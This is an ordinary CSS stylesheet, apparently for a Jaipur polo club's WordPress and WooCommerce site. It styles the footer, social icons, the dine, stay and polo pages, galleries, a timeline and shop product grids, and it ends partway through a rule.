.footer-menus { margin: 0px 0 0 0;color: #dbc8b5;/*font-family: 'MontserratThin';*/ }
.footer-menus li {  display:inline-block;margin-bottom: 3px;}
.footer-menus a { margin: 2px 0 0 0; font-size: 15px; }
.shop_highlight a { background: #B29A7C ; color: #000 !important; padding: 0 10px;    }
.shop_highlight a:hover {     background: #67151b; color: #fff !important; padding: 0 10px;    }
.upcoming-event-section .event-contant h3 a { font-size: 22px; }


/* sticky social icon css  */

.sticky-icon  { z-index:11; position:fixed; top:25%; right:0%; width:220px;display:flex;flex-direction:column;} 
.sticky-icon a  {
    transform:translate(160px,0px);
    border-radius:50px 0px 0px 50px;
    text-align:left;
    margin:2px;
    text-decoration:none;
    text-transform:uppercase;
    padding:10px;
    font-size:14px;
    transition:all 0.8s;
    font-family: 'RoxboroughCF';
    font-weight: bold;
}
.sticky-icon a:hover  {color:#FFF;transform:translate(50px,0px);}  
.sticky-icon a:hover i  { transform:rotate(360deg);}
.sticky-icon a i {
    background-color:#FFF;
    height:40px;
    width:40px;
    color:#000;
    text-align:center;
    line-height:40px;
    border-radius:50%;
    margin-right:20px;
    transition:all 0.5s;
    font-size: 22px;
    display: inline-block;
    vertical-align: middle;}

.sticky-icon a i.fa-facebook  { background-color:#FFF; color:#2c80D3;}    
.sticky-icon a i.fa-instagram  { background-color:#FFF; color:#FD1D1D;}
.facebook { background: #2c80D3; color:#fff; }
.instagram {  color: #fff;
    /*background: -moz-linear-gradient(45deg, #f09433 0%, #e6683c 25%, #dc2743 50%, #cc2366 75%, #bc1888 100%);
    background: -webkit-linear-gradient(45deg, #f09433 0%,#e6683c 25%,#dc2743 50%,#cc2366 75%,#bc1888 100%);*/
    background: linear-gradient(45deg, #f09433 0%,#e6683c 25%,#dc2743 50%,#cc2366 75%,#bc1888 100%);
}

th.product-total , td.product-total {
    text-align: center;
}
/* sticky button */   
.brochuredwn { background: #b39a7c; }

/*================================== About US ===============================*/

.about-main-section .about-quote-section , section.about-quote-section.dine-section-bg ,
section#privatePartyWrapBox , .about-history-section , .about-left-section , .about-right-section , .timeLineWrapBox ,
 #stayBgImg , #videoSliderStay {
 /* padding-top: 40px;
  padding-bottom: 20px;*/
  border-bottom: 1px solid rgba(160,147,134,0.3);
    padding: 110px 0 110px 0;

}

.stay-banner-section {
    width: 100%;
    max-height: 500px;
    background: url(../images/stayBanner.jpg) no-repeat;
    background-size: cover;
    padding: 200px 0 500px 0;
    overflow: hidden;
    position: relative;
}

.about-banner-section { margin-top:-10px }
.polo-banner-section > img { width:100%; }
.gallery-banner-section {
    width: 100%;
    max-height: 528px;
    background: url(https://jaipurpolo.com/wp-content/uploads/2023/06/Gallery-Banner-1.jpg) no-repeat;
    background-size: cover;
    padding: 200px 0 528px 0;
    overflow: hidden;
    position: relative;
}
.about-banner-section h1 {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    color: #FFF;
    font-size: 60px;
    font-weight: 600;
    width: 100%;
    text-align: center;
    height:75px;
    background: rgba(0,0,0,0.3);
    padding:0 10px;
}

.about-main-section .about-quote-section blockquote {
    border: none;
    text-align: center;
    font-family: 'RoxboroughCF';
    /*color: #B29A7C;*/
    color: #535353;
    font-style: italic;
    font-size: 21px;
    line-height: 32px;
    padding-top: 0;
    margin-bottom: 5px;
}

.about-main-section .about-quote-section figcaption {
    text-align: center;
    color: #CF3139;
    font-weight: 900;
}

.about-history-section {
  padding-bottom: 40px;
}

.about-history-section p { color: #535353; padding: 40px 0;}
.about-left-section {
   padding-bottom: 60px;
}
.about-left-content {
   /* background: rgba(250,250,250,0.8);*/
    padding: 50px 0;
    margin: 22px 0 22px 80px;
}
.about-left-section h4, .about-right-content h4 {
    color: #B29A7C;
    /*font-size: 28px;*/
    font-size: 39px;
    letter-spacing: 1px;
    text-transform: capitalize;
    margin-bottom: 15px;
    margin-top: 0px;
    font-family: 'RoxboroughCF';
}
.about-left-section p, .about-right-content p {
    color: #535353;
    margin-bottom: 15px;
}
.about-left-section a, .about-right-content a {
    color: #CF3139;
}
.about-left-section a:hover, .about-left-section a:focus, .about-right-content a:hover, .about-right-content a:focus {
    color: #CF3139;
}

.about-right-section {
  padding-bottom: 80px;
}
.about-right-content {
    /*background:rgba(250,250,250,0.8);
    padding: 50px 30px 50px 50px;
    margin: 80px -150px 0 0;
    position: relative;
    z-index: 8;*/

    padding: 50px 0;
    margin: 10px 80px 10px 0;
}

.about-slider-section {
  margin-bottom: 50px;
}

.about-slider-section .owl-prev, .about-slider-section .owl-next {
        background: #ffffff !important;
    color: #000 !important;
    width: 50px;
    height: 50px;
    line-height: 58px;
    border-radius: 25px!important;
    position: absolute;
    top: -285px;
}

.about-slider-section .owl-prev span, .about-slider-section .owl-next span {
    font-size: 40px;
    line-height: 34px;
}
.about-slider-section .owl-prev {
    left: 35px;
}

.about-slider-section .owl-next {
    right: 35px;
}
#about-slider .owl-nav button:hover, #about-slider .owl-nav button:focus {
    background: #ffffff73 !important;
}

.about-img-section h4 {
    color: #B29A7C;
    font-size: 30px;
    line-height: 42px;
    letter-spacing: 1px;
    text-transform: capitalize;
    text-align: center;
    margin-bottom: 30px;
    margin-top: 0;
}

.about-img-section {
  margin-bottom: 70px;
}

.about-img-section .col-sm-6 {
  margin-bottom: 30px;
}



.three-lines li { text-decoration: none;}


/* new changes 10-nov-2022 */

#commonCssBox .titleHead h2 ,
#upEventBg .titleHead h2 ,
#commonCssBoxRight .titleHead h2 { font-size: 60px; line-height: initial; margin: 0;text-align: left;}

/* #commonCssBox .textDesc ,
#upEventBg .textDesc  { font-size: 25px;padding: 60px 0 0 0; }*/
#commonCssBox .textDesc , #upEventBg .textDesc  { font-size: 25px;padding:0; }
.inclusionsListBox li  { list-style: disc; margin-bottom: 8px;}

.bdrLeftOne > p {
    padding: 0 !important ;
}

#commonCssBox .textDesc .bdrLeftOne ,  
#commonCssBox .textDesc p , 
#upEventBg .textDesc p {
    padding: 0 20px 0 50px;
    margin-bottom: 70px;
}

#commonCssBox .textDesc .bdrLeftOne , 
#upEventBg .textDesc .bdrLeftOne {
    border-left: 2px solid  #c22c35;
}

.innerPageDetailBox , .sponsorshipBox {
    padding-right: 100px;
   /* padding-top: 110px;*/
}

.inclusionsListBox{
    padding: 0 30px;
}
div#stayNewBox {
    padding: 55px 0;
}

#commonCssBoxRight p.bdrRightOne  { border-right: 2px solid  #c22c35; }
#commonCssBoxRight p { padding: 0 50px 0 0; font-size: 25px; line-height: inherit; margin-bottom: 70px;}

#commonCssBoxRight .form-group > p { padding: 0; font-size: 16px; margin-bottom: 0px; } 

#stayNewBox h4 { border-right: 0; font-size: 60px;font-weight: normal; }

.dine-section-bg .owl-prev , .dine-section-bg .owl-next  {
    margin-top: 95px !important;
    /*margin-left: -10px !important;*/
}

#PrivateParty .owl-prev, #PrivateParty .owl-next  ,
#Photoshot .owl-prev, #Photoshot .owl-next{
    margin-top: 94px !important;
}

#PrivateParty h2 , #Photoshot h2 {
    font-size: 60px;
    color: #B29A7C;
    text-align: left;
    position: relative;
    margin-bottom: 80px;
    font-family: 'RoxboroughCF';
    line-height: initial;
}



 /* Dine page */ 
.dine-section-bg .titleHead h2 { margin:20px 0; }
.dineEnquiryFormWrap h2 { text-align: center;margin-bottom: 60px; font-size: 39px; color: #B29A7C;font-family:'RoxboroughCF';}
.swiper-container , .video-pop-outer { height:575px;}
.swiper-container img , .video-pop-outer img { height: 100%;}
.innerPoloPageBox .textDesc { font-size: 18px; }
.titleHead h2 { text-align: left; line-height: 42px; /*color: #946625;*/ color: #B29A7C; font-size: 39px;margin: 32px 0 ;font-family: 'RoxboroughCF';}
.textDesc { /*font-family:'RoxboroughCF';*/ font-size: 18px; line-height: 30px; color: #535353;text-align: left;  }
/*.textDesc p { color: #535353; }*/
.dine-section-bg { /*background: url('../images/dine-bg.jpg') no-repeat;width: 100%;background-size: cover;*/}
.textDetBox { background: #fff; padding: 20px 15px; text-align: center;}
.textDetBox p { color: #000; font-size: 25px;margin: 0;font-family: 'RoxboroughCF';}
.dineImgBox , .wellImgBox { margin :20px 0 0 0;text-align: center;}
.viewMoreBtnDine { text-align: center;font-size: 25px;color: #000;border: 1px solid #000;border-radius: 30px;
background: #fff;margin-top: 40px;padding: 15px;width: 217px;font-family: 'RoxboroughCF';
-webkit-transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-o-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;}
.moretext { display: none;}
.boxWrap { margin-bottom: 20px; }
.viewMoreBtnDine:hover { color: #fff;background: #000;}
.enquiryForm { padding: 40px 55px;background: #999999;margin-bottom: 20px;}
.enquiryForm label{ display: inline-block; max-width: 100%;  margin-bottom: 5px; font-weight: normal; font-size: 18px; color: #fff;}
.enquiryForm textarea.form-control { height: auto; max-width: 100%;}
.btnEnquiryNow  { padding:8px 16px; color:#fff; border: 1px solid #fff; font-size: 25px;/*font-family: 'RoxboroughCF';*/
background:transparent;border-radius: 0; display: block;margin: 15px 0 0 0;}
.btnEnquiryNow:hover { color:#000; border: 1px solid #000; background: transparent;}
.enquiryForm input.form-control {
    border: 1px solid #fff;
    border-radius: 0;
    background: transparent;
    color: #fff;
    height: 38px;
    max-width: 100%;
}
.enquiryForm select.form-control {
    border: 1px solid #fff;
    border-radius: 0;
    background: transparent;
    height: 38px;
    color: #fff;
    max-width: 100%;
}

input.form-control  , .enquiryForm textarea.form-control{
    border: 1px solid #fff;
    border-radius: 0;
    background: transparent;
    color: #fff;
}

.enquiryForm input::placeholder { /* Chrome, Firefox, Opera, Safari 10.1+ */
    color:  #fff;
    opacity: 1; /* Firefox */
  }
  
  .enquiryForm input:-ms-input-placeholder { /* Internet Explorer 10-11 */
    color:  #fff;
  }
  
  .enquiryForm input::-ms-input-placeholder { /* Microsoft Edge */
    color: #fff;
  }

  /* event css*/
  
.eventEnquiryFormWrap { 
    background: url('../images/event-bg.jpg') no-repeat;
    width: 100%;
    background-size: cover;
    padding-bottom: 40px;
}

.eventEnquiryFormWrap h2{
    color: #fff;
    text-align: center;
    margin: 50px 0 20px 0;
    font-size: 50px;
}

  /* wellness css*/

.boxWrapWellness {border-radius: 20px; overflow: hidden; margin-bottom: 20px;
-webkit-box-shadow: 0px 0px 15px -6px rgba(69,66,69,1);
-moz-box-shadow: 0px 0px 15px -6px rgba(69,66,69,1);
box-shadow: 0px 0px 15px -6px rgba(69,66,69,1);
 }
.textBox { background-color: #fff; padding: 15px;}
.textBox h4 { color: #0c0c0c;}
.textBox p { color: #535353;}
.textBox h4 { font-size: 20px; }
.textBox p { font-size: 16.67px; }
/*.well-section-bg { background: url('../images/wellness-bg.jpg') no-repeat;width: 100%;background-size: cover;}*/

/* gallery Img */

.galleryBgImg { width: 100%; padding: 0 0 20px 0;/*font-family: 'RoxboroughCF'; */}
#material-tabs {position: relative; display: block; padding:0; text-align: center;padding: 30px 0;}
#material-tabs>a {
    position: relative;
    display:inline-block;
    text-decoration: none;
    padding:19px 32px;
    text-transform: uppercase;
    font-size: 18px;
    font-weight: normal;
    color: #191f16;
    text-align: center;background:#fff;
    outline:0;border-radius: 10px;
    height: 30px;
    line-height: 3px;
    margin:0 3px;
}

#material-tabs>a.active {
    font-weight: normal;
    outline: none;
    background:#cea974;
    border-radius: 10px;
    height: 30px;
    color: #fff;
    line-height: 3px;
    text-align: center;
}


#material-tabs>a:not(.active):hover {
    font-weight: normal;
    outline: none;
    background:#cea974;
    border-radius: 10px;
    height: 30px;
    color: #fff;
    line-height: 3px;
    text-align: center;
}
.woocommerce div.product div.images.woocommerce-product-gallery {
    opacity: 1 !important;
}



@media only screen and (max-width: 520px) {
    .nav-tabs#material-tabs>li>a {
            font-size: 11px;
    }
}


/* SHOP PAGE DESIGN - [ 02 dec-2022 ]*/

.single-product {
    margin-top: 245px;
}

header.entry-header.alignwide { display:none;} 

.product .woocommerce div.product {
    padding: 0;
}
.product .entry-summary h2  { font-size:39px;font-family: 'RoxboroughCF';color:#b29a7c;margin-top:0;}
.product .amount bdi { color: #b29a7c; font-weight: bold; font-size: 25px;}
.product .woocommerce .quantity .qty {
    width: 100px;
    text-align: center;
    height: 39px;
}

.product .product_meta .posted_in {
    color: #b29a7c;
    font-weight: bold;
}

.product .product_meta .posted_in > a {
    color: #535353;
    font-weight: normal;
}


.product .wcgs-carousel .slick-list.draggable {
    height: 800px !important;
}

h2.woocommerce-loop-product__title {
    min-height: 120px;
}

#wpgs-gallery img {
    height: 800px;object-fit: cover;width:100%;
}

.product .wcgs-slider-image img {
    height: 800px;
}

.woocommerce #respond input#submit.alt.disabled, 
.woocommerce #respond input#submit.alt.disabled:hover, 
.woocommerce #respond input#submit.alt:disabled, 
.woocommerce #respond input#submit.alt:disabled:hover, 
.woocommerce #respond input#submit.alt:disabled[disabled], 
.woocommerce #respond input#submit.alt:disabled[disabled]:hover, 
.woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, 
.woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, 
.woocommerce a.button.alt:disabled[disabled], .woocommerce a.button.alt:disabled[disabled]:hover, 
.woocommerce button.button.alt.disabled, 
.woocommerce button.button.alt.disabled:hover, 
.woocommerce button.button.alt:disabled, 
.woocommerce button.button.alt:disabled:hover, 
.woocommerce button.button.alt:disabled[disabled], 
.woocommerce button.button.alt:disabled[disabled]:hover, 
.woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, 
.woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, 
.woocommerce input.button.alt:disabled[disabled], 
.woocommerce input.button.alt:disabled[disabled]:hover {
    background-color: #bb9d78;
    border:1px solid #bb9d78;
    color: #fff;
}

.product .wcgs-slider-image img > .photo {
    height: 100%;
    object-fit: cover;
}

.product #wpgs-gallery .gallery-navigation-carousel .slick-slide {
    margin: 0 3px;
    height: 100px;
}

.product #wpgs-gallery .slick-slide.wcgs-thumb img {
    border: 1px solid #dddddd;
    height: 100%;
    object-fit: cover;
}

.product .related h2 {
    font-size: 39px;
    font-family: 'RoxboroughCF';
    color: #b29a7c;
    /* margin-top: 0; */
    text-align: center;
    /* text-decoration: underline; */
    padding: 50px 0 20px 0;
    /* margin-top: 102px; */
}
ul.products.columns-4 {
    display: flex;
    justify-content: left;
    flex-wrap: wrap;
}

.product .products ul, .woocommerce ul.products {
    margin: 0;
    padding: 0;
    list-style: none outside;
    clear: both;
    text-align: center;
}

.product .products .columns-4 {
    justify-content: space-between;
    display: flex;
    flex-wrap: wrap;
}

/* Shop Page css 29 sept-2022 */

.products .columns-4 {
    justify-content: space-between;
    display: flex;
    flex-wrap: wrap;
}

.woocommerce ul.products li.last, .woocommerce-page ul.products li.last { margin-right:0 !important;}


.status-publish { 
    width: 1200px;
    padding-top:80px;
    margin: 0 auto;
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto;
}

.woocommerce ul.products li.product, .woocommerce-page ul.products li.product { padding-bottom: 10px;margin: 0 15px 2.992em 0;border: 1px solid #c9c9c9;}
.woocommerce ul.products li.product a img { padding:0 20px;margin: 0 !important;}
 .woocommerce-loop-product__title{ background: #fff; padding: 10px !important; font-size: 18px !important; text-transform: uppercase; }
.woocommerce ul.products li.product .price { background: #fff;padding:0 10px 10px 10px!important;font-size: 16px !important; }
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product { width: 23.9%;}
.woocommerce ul.products li.product .button ,
a.button.wc-forward { 
    /*border: 1px solid #b29a7c*/
    font-weight: 700;
    font-size: 14px;
    letter-spacing: .05em;
    background-color: #b29a7c;
     -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    margin: 0; 
    color: #fff !important;
    border-radius: 0 !important;
    text-align: center;
}
.woocommerce ul.products li.product .button:hover, 
.woocommerce ul.products li.product .button:focus ,
a.button.wc-forward:hover , a.button.wc-forward:focus {
    color: #B29A7C !important;border: 1px solid #B29A7C;background-color: transparent !important;outline: 0;
}
.woocommerce ul.products li.product .price { color: #535353;}


/* gallery */
#image-gallery .owl-theme .owl-dots .owl-dot span { width: 20px;height: 20px;background: #791d17;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;}

#image-gallery .owl-theme .owl-dots .owl-dot.active span, #image-gallery .owl-theme .owl-dots .owl-dot:hover span{background: #555555;}
#image-gallery .owl-theme .owl-nav.disabled+.owl-dots { margin-top: -62px; position: relative;}

/*@import url('https://fonts.googleapis.com/css?family=Concert+One|Open+Sans&display=swap');
 body {
     background: #333;
     color: #fc0;
     font-family: 'Open Sans', sans-serif;
}
 h1, h2 {
     font-family: 'Concert One', cursive;
     margin: 0 0 1rem;
}*/
/* .wrapper {
     margin: 0 auto;
     max-width: 60rem;
     padding: 2rem;
     text-align: center;
}
 .wrapper p {
     color: #eaf2ef;
}*/
 .wrapper .gallery-container {
     /*background: #fc0;*/
    /* border-radius: 0.5rem;
     padding: 1rem;
     margin: 2rem 0;*/
}
 .wrapper .gallery-container h2 {
     color: #333;
}
 .wrapper .gallery-container ul {
     list-style: none;
     margin: 0;
     padding: 0;
}
 .wrapper .gallery-container ul li img {
     display: block;
     height: auto;
     max-width: 100%;
}
 .gallery-container ul.masonry-gallery {
     columns: 12rem;
     column-gap: 0;
}
 .gallery-container ul.masonry-gallery li {
     break-inside: avoid;
     margin: 0 0 ;
}
 .gallery-container ul.mosaic-gallery {
     display: flex;
     flex-wrap: wrap;
     margin: 0 -0.5rem;
}
 .gallery-container ul.mosaic-gallery li {
     background-position: center center;
     background-size: cover;
     flex: auto;
     height: 15vw;
     margin: 0 0.5rem 1rem;
     max-height: 10rem;
}
 .gallery-container ul.mosaic-gallery li img {
     height: 100%;
     opacity: 0;
}
 

/*.jQueryMosaic > div, .jQueryMosaic > a, .jQueryMosaic > img, .jQueryMosaic > video {
    float: left;
    height: auto !important;
}*/
.service-img-globe { position: relative; }
.JPC { font-family: 'RoxboroughCF';
    position: absolute;
    font-size: 14px;
    top: 42%;
    font-weight: bold;
    left: 35%; }

    .padZero { padding: 0 !important; }
    
    .woocommerce div.product div.images .woocommerce-product-gallery__image--placeholder {
        margin-right:20px;
    }

/* stay css */
#stayVideoSliderInner  .videoWrap , #stayVideoSliderInner  .video-pop-outers   { height: auto; }
.videoWrap , .video-pop-outers { height: 368px; }
#stayVideoSlider .videoWrap { height: 368px !important; } 
#stayVideoSlider .videoWrap { height: 100%; }
#stayVideoSlider .videoWrap , .video-pop-outers , 
#poloVideoSlider .videoWrap , .video-pop-outers ,
#dineVideoSlider .videoWrap , .video-pop-outers ,
#beWellVideoSlider .videoWrap , .video-pop-outers { height: 368px; }
/*#hostVideoSlider .videoWrap video {  height: 450px;} */
.videoWrap video { height: 100%;object-fit: cover; }
#stayVideoSliderInner .owl-prev, #stayVideoSliderInner  .owl-next { top: -150px;}
#stayVideoSliderInner .owl-nav { margin-top:-155px;}
#stayVideoSliderInner .owl-nav    , #stayVideoSliderInner .owl-dots { display: block;  }
#stayVideoSliderInner .videoWrap video { height: 226px; object-fit: cover; }
.videoWrap img , .video-pop-outers > img { width: 100%;height: 100%;}
#stayBgImg { }
.videoWrap { position: relative; }
.videoWrapStayBox { position: relative;height: 560px;}
#videoSliderStay .owl-theme .owl-dots .owl-dot span { width: 20px;height: 20px;background: #791d17;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;}

#videoSliderStay .owl-theme .owl-dots .owl-dot.active span, #videoSliderStay .owl-theme .owl-dots .owl-dot:hover span{background: #555555;}
#videoSliderStay .owl-theme .owl-nav.disabled+.owl-dots {  position: relative;}
.stayVideoPopup {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    width: 100px;
    height: 100px;
    margin: auto;
    background: transparent;
    border: none;
}

.video-popup {
    position: absolute;
    /* top: 0; */
    bottom: -20px;
    /* left: 0; */
    right: 20px;
    width: 50px;
    height: 100px;
    margin: auto;
    background: transparent;
    border: none;
}

/* Polo css */
section.polo-section-bg.innerPoloPageBox {
    border-bottom: 1px solid rgba(160,147,134,0.3);
    padding: 80px 0 80px 0;
}
/*.polo-section-bg { background: url('../images/polo-bg.jpg') no-repeat;width: 100%;background-size: cover;}*/
.poloHolidayBox { background: #ffffff;/* padding: 10px 0;font-family: 'RoxboroughCF'; */}
.poloHolidayBox h2 , .poloHolidayBoxWhite h2 { color: #B29A7C;font-size: 39px; text-align: center;margin:0 0 60px 0;font-family: 'RoxboroughCF';}
.innerPageDetailBox p { color: #535353; font-size: 18px; line-height:27px; }
.innerPageDetailBox ul li { /*color: #B29A7C;*/ font-size: 22px; line-height: inherit; margin-bottom: 10px;list-style-type: none; }
.poloSocialBox { padding: 10px 50px; }
.commonEnquireNowBtn {
    background: transparent;
    color: #67151d;
    border-radius: 0;
    padding: 5px 10px;
    text-align: center;
    display: block;
    margin: 50px auto 0px;
    font-weight: bold;
    /* float: right; */
    border: 0;
    border-bottom: 1px solid #67151d;
}

#exampleModalPoloHoliday .modal-content , 
#exampleModalSponsorship .modal-content , 
#exampleModalExhibition  .modal-content ,
#exampleModalEventEnquire .modal-content ,
#exampleModalPrivateParty .modal-content ,
#exampleModalPhotoshot  .modal-content ,
#readMorePolo  .modal-content , 
#readMorePoloIndia  .modal-content 
{ 
    background: #fff !important;  
}
#exampleModalPoloHoliday h5 , 
#exampleModalSponsorship h5 , 
#exampleModalExhibition h5  ,
#exampleModalEventEnquire h5 ,
#exampleModalPrivateParty h5 ,
#exampleModalPhotoshot h5 , 
#readMorePolo h5 , 
#readMorePoloIndia h5 {
    color: #000; font-size: 25px; display: contents;
}

.poloHolidayBoxWhite {  padding: 10px 0;/*font-family: 'RoxboroughCF'; */}
.photoEnquireNowBtn {
    background: #946625;
    color: #fff;
    border: none;
    border-radius: 10px;
    padding: 5px 10px;
    text-align: center;
    display: block;
    margin: 20px auto 20px;
}

#privatePartyNewBox p.service-desc, 
#photoshotNewBox p.service-desc { 
    font-size: 25px;line-height: initial;
}

/* Upcoming Events css */

.wellImgBox h2 { 
    font-size:60px;
    color: #B29A7C;
    text-align: left; 
    position: relative;
    margin-bottom:80px;
    font-family: 'RoxboroughCF';
}

/*.wellImgBox h2:before {
    position: absolute;
    left: 0;
    bottom: -8px;
    width: 115px;
    height: 2px;
    content: "";
    background-color: #B29A7C;;
}*/

#upEventBg { 
    /*background: url('../images/upcomingEventBgImg.jpg') no-repeat;*/
 /*   width: 100%;
    background-size: cover;
    font-family: 'RoxboroughCF';
    padding: 10px 0; */
}
.boxWrapWellness img { width: 100%; }
#upEvent .textBox { text-align: left; padding: 15px 25px;min-height:220px;}
#upEvent h3 { color: #585858;font-size: 22px;  /*font-family: 'RoxboroughCF';*/ margin-bottom: 40px; }
#upEvent h3 span { font-size:18px;font-weight: bold; }
/*#privatePartyWrapBox { width: 100%; background-size: cover;font-family: 'RoxboroughCF';padding: 10px 0;}*/
#privatePartyWrapBox .boxWrapWellness { text-align: left; }
#enqNowBtn { 
    color: #791d17;
    font-size: 20px;
    -webkit-box-shadow: 0px 0px 15px -6px rgba(69,66,69,1);
    -moz-box-shadow: 0px 0px 15px -6px rgba(69,66,69,1);
    box-shadow: 0px 0px 15px -6px rgba(69,66,69,1); 
    /*font-family: 'RoxboroughCF'; */
    padding: 5px 10px; border-radius: 10px;
}
#galleryBgImg img { width: 100%;height: 500px; }
#readMoreBtn { display: block; text-align: right; font-size: 14px;color:#CF3139;}
.boxWrapHost { position: relative; /*font-family: 'RoxboroughCF'; */}
.boxWrapHost a { display: block; }
.boxWrapHost img { width: 100%;border:1px solid rgba(160,147,134,0.3); }
.hostDesc {
    position: absolute;
    font-size: 66px;
    color: #fff;
    top: 50%;
    left: 0;
    right: 0;
    background: rgba(0,0,0,0.3);
    height: 94px;
    line-height: 85px;
    margin-top: -47px;
}

#event-slider .item { margin-bottom:20px;}


#button {
  display: inline-block;
  background-color: #a09386;
  width: 50px;
  height: 50px;
  text-align: center;
  border-radius: 4px;
  position: fixed;
  bottom: 30px;
  right: 30px;
  transition: background-color .3s, 
    opacity .5s, visibility .5s;
  opacity: 0;
  visibility: hidden;
  z-index: 1000;
}

#button > i{
    color: #fff;
    font-size: 30px;
    padding: 10px 0;
}
/*#button::after {
  content: "\f062";
  font-family: FontAwesome;
  font-weight: normal;
  font-style: normal;
  font-size: 2em;
  line-height: 50px;
  color: #fff;
}*/
#button:hover {
  cursor: pointer;
  background-color: #333;
}
#button:active {
  background-color: #555;
}
#button.show {
  opacity: 1;
  visibility: visible;
}

/* Home Page css  */

.play-pause-btn {
display: block;
background-color: #111;
width: 60px;
margin: 0 auto;
text-align: center;
padding: 5px 0;
font-family: arial;
cursor: pointer;
color: #fff;
}
/*#videoBgImg { padding: 60px 0; }*/
#videoBgImg > a { height: 100%; }
#videoBgImg > a > img { height: 100%; }
#stayBox { padding:0 0 0 70px; float: right;}
#poloBox { padding:14px 70px 14px 0; float: left; }
#dineBox { padding:26px 70px 25px 0;float: left; }
#hostBox { padding:14px 0 14px 70px;  float: right; }
#beWellBox { padding: 6px 70px 6px 0;float: left; }
.marBtmSpc { margin-bottom: 30px; }
.marBtmSpc > a  { width: 100%; }
.marBtmSpc > a > img  { width: 100%; }
#eBrochure { 
    background: transparent;
    color: #fff;
    /*border: 1px solid #fff;
    padding: 5px 15px;*/
    border-radius: 10px; 
    /*font-family: 'RoxboroughCF';*/
    -webkit-transition-property: background-color, -webkit-transform;
    -moz-transition-property: background-color, -moz-transform;
    -o-transition-property: background-color, -o-transform;
    transition-property: background-color, transform;
    -webkit-transition-duration: 0.3s;
    -moz-transition-duration: 0.3s;
    -o-transition-duration: 0.3s;
    transition-duration: 0.3s;
    font-family: 'MontserratThin';
}

#eBrochure:hover { 
    /*background: transparent;*/
    color: #CF3139;
    /*border: 1px solid #CF3139;*/
}


/* ––––––––– TIMELINE CSS––––––––– */
.timeLineWrapBox {
    /*background: #f7f7f7;
    padding: 30px 0;*/
}

.timeLineWrapBox h4.section-title__title {
    color: #B29A7C;
    font-size: 39px;
    line-height: 42px;
    letter-spacing: 1px;
    text-transform: capitalize;
    text-align: center;
    margin-bottom: 30px;
    font-family: 'RoxboroughCF';
}

.timeline ul {
    padding: 30px 0;
  }
  
  .timeline ul li {
    list-style-type: none;
    position: relative;
    width: 2px;
    margin: 0 auto;
    padding-top: 5px;
    background: #c5c5c5;
    margin-top: -15px;
    padding-bottom: 30px;
  }
  
  .timeline ul li::after {
    content: '';
    position: absolute;
    left: 50%;
    top: 35px;
    transform: translateX(-50%);
    width: 10px;
    height: 10px;
    right: -6px;
    background: inherit;
    border-radius: 50%;
    box-shadow: 0 0 0 3px rgb(197 197 197 / 20%);
}

.timeline ul li:nth-child(odd) .time {
    position: absolute;
    top: 25px;
    left: -175px;
    margin: 0;
    padding: 8px 16px;
    background: rgba(103,21,29,1);
    color: #fff;
    border-radius: 18px;
    box-shadow: 0 0 0 3px rgb(103 21 29 / 30%);
    text-align: center;
    height: 33px;
    width: 150px;
}

.timeline ul li:nth-child(even) .time {
    position: absolute;
    top: 25px;
    right: -175px;
    margin: 0;
    padding: 8px 16px;
    background: rgba(103,21,29,1);
    color: #fff;
    border-radius: 18px;
    box-shadow: 0 0 0 3px rgb(103 21 29 / 30%);
    text-align: center;
    height: 33px;
    width: 150px;
}

.in-view .content h3  {     font-family: 'RoxboroughCF';color: #B29A7C; font-size: 39px; }

.time h4 { margin: 0; font-size: 14px;}
  
  
  .timeline ul li div {
    position: relative;
    bottom: 0;
    width: 500px;
  }
  
  .timeline ul li:nth-child(odd) div {
    left: 45px;
  }

  .timeline ul li:nth-child(even) div.content {
    left: -520px;
  }  
  
  time {
    display: block;
    font-size: 1.2rem;
    font-weight: bold;
    margin-bottom: 8px;
  }
  
  
  /* EFFECTS
  –––––––––––––––––––––––––––––––––––––––––––––––––– */
  
  .timeline ul li::after {
    transition: background .5s ease-in-out;
  }
  
  .timeline ul li.in-view::after {
    background:#B29A7C;
  }
  
  .timeline ul li div {
    visibility: hidden;
    opacity: 0;
    transition: all .5s ease-in-out;
  }
  
  .timeline ul li:nth-child(odd) div {
    transform: translate3d(200px, 0, 0);
  }
  
  .timeline ul li:nth-child(even) div {
    transform: translate3d(-200px, 0, 0);
  }
  
  .timeline ul li.in-view div {
    transform: none;
    visibility: visible;
    opacity: 1;
  }
   .timeline ul li.in-view .content p , .detailBox { color: #535353;padding: 0 ;}

  .service-img-globe { height: 275px; }
  .service-img-globe a { height: 100%;width: 100%;color: #fff;   }
  .service-img-globe a:hover { color: #fff; }
  .service-img-globe  a img  { height: 100%;width: 100%; object-fit: cover;}
  /*.modal-content { border: none !important; background: transparent !important; }*/
  
  .detailPopupWrap p { color: #535353; }



  /* 360 view  */

  #WrapBoxView .view_box { margin-bottom: 20px; }

  #WrapBoxView .view_box h3 {
        margin: 0;
        font-size: 18px;
        font-weight: bold;
        text-align: center;

      }


#viewAllBtnfull { font-size: 15px; padding: 5px 10px;margin: 30px 0; color: #CF3139;
    font-weight: bold;}

#viewAllBtnfull:hover { font-size: 15px;  }

  /* Galllery page css  */

  .containersGal {
  display: block;
  width: 100%;
  height: 700px;
  margin: 0px auto;
  overflow: hidden;
  position: relative;
}
.containersGalrow {
  position: absolute;
  width: 100%;
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
}
.col1 {
  width: 33%;
  height: auto;
}
.col2 {
  width: 33%;
  height: auto;
  margin-left: calc(33% + 10px);
}
.col3 {
